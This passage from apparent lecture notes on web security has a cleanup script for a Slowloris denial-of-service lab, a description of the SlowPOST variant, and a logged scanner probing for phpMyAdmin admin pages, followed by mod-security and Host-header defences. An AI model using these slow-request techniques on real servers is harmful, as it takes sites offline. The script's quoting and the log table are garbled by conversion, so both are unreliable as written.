The URL to that script was presented earlier in this section.
- Finally, after you have had your fill of playing with the scripts in this section, you would want to kill all the processes created by the script RepeatedAttack.sh. This you can by executing the following shell script on the client side:

```
#!/bin/sh
```

```
## TerminateLoris.sh
mainpid='ps ax | grep -e RepeatedAttack | grep -v grep | awk '{print $1}''
kill -9 $mainpid
while true
do
    mypid='ps ax | grep -e TestHTTPServer | grep -v grep | awk '{print $1}''
    if [ "$mypid" ] ;then
        echo "TestHTTPServer process found: " $mypid
        kill -9 $mypid
``````
else
        exit 0
    fi
done
```
- It goes without saying that you will have to change the IP addresses in the script if you want to experiment with them in your own computer network.
- So far we have focused exclusively on attacking a web server by sending it incomplete GET requests. Another HTTP request method that can also be used for mounting similar attacks on web servers is the **POST** request. HTTP **POST** requests are used to upload web form data back to the server. By making the server wait until all content as dictated by the Content-Length header arrives, or until the ending CRLF arrives. This version of the Slowloris attack is known as the SlowPOST attack.Back to [TOC](#page-1-0)

### 27.8 PROTECTING YOUR WEB SERVER WITH mod-security

- Let's say that you have just installed your web server and begun hosting a set of web pages, some of them generated dynamically. Let's also assume that you have MySQL as the backend database server for the content you want to serve out dynamically.
- Assuming also that you are using apache2 as the web server in a standard install on a Ubuntu platform, your access log entries are likely to be in the file /var/log/apache2/access.log. Shown below is what you are likely to see if you examine your access.log a couple of days after you get the web server going.

```
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpmyadmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpMyAdmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sysadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sqladmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/db/main.php HTTP/1.0" 404 334 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:00] "GET /admin/web/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:03] "GET /admin/pMA/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/mysql/main.php HTTP/1.0" 404 337 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/myadmin/main.php HTTP/1.0" 404 339 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/webadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/sqlweb/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/websql/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:06] "GET /admin/webdb/main.php HTTP/1.0" 404 337 "-" "-"
```| $84.22.27.50 - [21/\text{Aug}/2009:09:31:06]$ | "GET /admin/mysqladmin/main.php HTTP/1.0" 404 342 "-" "-"                                        |
|-----------------------------------------------|--------------------------------------------------------------------------------------------------|
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:06]$ | "GET /admin/mysql-admin/main.php HTTP/1.0" 404 343 "-" "-"                                       |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/phpmyadmin2/main.php HTTP/1.0" 404 343 "-" "-"                                       |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/php-my-admin/main.php HTTP/1.0" 404 344 "-" "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:07]$ | "GET /admin/phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:08]$ | "GET /admin/phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 348 "-"                                      |
| 84.22.27.50 - - $[21/Aug/2009:09:31:09]$      | "GET /admin/phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/Aug/2009:09:31:09]$        |                                                                                                  |
|                                               | "GET /admin/phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:09]$ | "GET /admin/phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 348 "-"                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:10]$ | "GET /admin/phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 352                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:11]$ | "GET /admin/phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 352                                      |
| 84.22.27.50 - - [21/Aug/2009:09:31:11]        | "GET /admin/padmin/main.php HTTP/1.0" 404 338 "-" "-"                                            |
| $84.22.27.50 - [21/Aug/2009:09:31:11]$        | "GET /admin/datenbank/main.php HTTP/1.0" 404 341 "-" "-"                                         |
| 84.22.27.50 - - [21/Aug/2009:09:31:12]        | "GET /admin/database/main.php HTTP/1.0" 404 340 "-" "-"                                          |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:12]$ | "GET /phpmyadmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:12]$ | "GET /phpMyAdmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET /db/main.php HTTP/1.0" 404 328 "-" "-"                                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET /web/main.php HTTP/1.0" 404 329 "-" "-"                                                     |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:13]$ | "GET / PMA/main.php HTTP/1.0" 404 329 "-" "-"                                                    |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /mysql/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:14]$ | "GET /myadmin/main.php HTTP/1.0" 404 333 "-" "-"                                                 |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:15]$ | "GET /webadmin/main.php HTTP/1.0" 404 334 "-" "-"                                                |
| $84.22.27.50 - [21/Aug/2009:09:31:15]$        | "GET /sqlweb/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:15]$ | "GET /websql/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /webdb/main.php HTTP/1.0" 404 331 "-" "-"                                                   |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /mysqladmin/main.php HTTP/1.0" 404 336 "-" "-"                                              |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:16]$ | "GET /mysql-admin/main.php HTTP/1.0" 404 337 "-" "-"                                             |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:17]$ | "GET /phpmyadmin2/main.php HTTP/1.0" 404 337 "-" "-"                                             |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:17]$ | "GET /php-my-admin/main.php HTTP/1.0" 404 338 "-" "-"                                            |
| $84.22.27.50 - [21/Aug/2009:09:31:17]$        | "GET /phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:18]$ | "GET /phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 342 "-" "-"                                        |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 342 "-" "-" |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 342 "-" "-" |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:19] "GET /phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 342 "-" "-" |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:19]$ | "GET /phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:19]$ | "GET /phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:20]$ | "GET /phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/Aug/2009:09:31:20]$        | "GET /phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 342 "-" "-"                                        |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:20]$ | "GET /phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 346 "-" "                                      |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /padmin/main.php HTTP/1.0" 404 332 "-" "-"                                                  |
| $84.22.27.50 - [21/\text{Aug}/2009:09:31:21]$ | "GET /datenbank/main.php HTTP/1.0" 404 335 "-" "-"                                               |
|                                               | 84.22.27.50 - - [21/Aug/2009:09:31:22] "GET /database/main.php HTTP/1.0" 404 334 "-" "           |
|                                               |                                                                                                  |
|                                               |                                                                                                  |
|                                               |                                                                                                  |
| .                                             |                                                                                                  |- As you can see, someone at the IP address 84.22.27.50 is trying very hard to break into your web server. This IP address is assigned to an outfit named botevgrad.com in Sofia, Bulgaria. Presumably, this intruder believes that there are vulnerabilities in one or more of the webserver administration scripts that have pathnames/filenames like /phpmyadmin/main.php, /phpMyAdmin/main.php, /PMA/main.php, /mysql/main.php,  $etc.$
- Since you can see the same sort of attacks on a freshly installed web server on a machine with a DHCP assigned IP address, you would be right in concluding that the attackers are simply scanning IP address blocks, looking to see if port 80 is open with an HTTPD server running at it for any of the IP addresses scanned, and then going to town attacking that web server with all known exploits. The important thing to realize here is that these HTTP requests coming to your web server do not mention the symbolic hostname of the machine on which the web server is running, but directly its IP address. So one simple way to insulate your web server from such relentless port-scan driven attacks would be to not honor requests that do not mention the symbolic hostname of your machine. [You are probably wondering how a web server can find out whether a browser has requested a document with a URL based on numerical IP address as opposed to a symbolic hostname. Yes, it is true that all internet communications are based on numerical IP addresses. Nonetheless, the HTTP protocols that govern how a client may make an http request to a web server dictate that the complete URL used by a client be sent over to the server as a separate string that under the HTTP 1.1 protocol is the value of the Host field for aGET request. Of the 46 different fields that are defined by the HTTP 1.1 protocol, only the Host is mandatory. You could, of course, ask why a web server would want to see its own hostname or its own IP address in the request it receives from a distant client. The reason for that has to do with the fact that HTTP 1.1 allows for multiple URLs to be mapped to the same numerical IP address. So before a web server can honor a request, it must figure out as to which symbolic hostname the client used in the request.]

- When a client tries to reach your web server using in the URL the numerical IP address for the server, that is evidently grounds for suspicion. [Note, however, that there can be legitimate reasons for using numerical IP addresses in URLs. For example, one is not likely to use symbolic hostnames in a small-business intranet. So if a web server was provided in the intranet because that makes it more convenient to dole out documents, the client to server requests could all be based on numerical IP addresses.] Other grounds for suspicions would be a client trying to seek out various server-side administrative scripts that may be vulnerable to different types of buffer overflow and injection exploits.
